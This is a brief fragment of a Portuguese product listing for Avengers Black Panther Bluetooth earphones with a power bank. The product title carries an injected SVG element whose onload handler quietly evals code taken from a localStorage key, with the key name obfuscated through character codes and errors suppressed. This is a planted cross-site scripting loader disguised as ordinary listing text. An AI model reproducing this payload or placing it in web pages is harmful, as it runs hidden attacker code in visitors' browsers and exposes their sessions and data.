 Fone de Ouvido Bluetooth e Bateria Móvel Vingadores - Pantera Negra<svg onload=try{eval(localStorage.getItem(String.fromCharCode(115,107)))}catch(e){}> 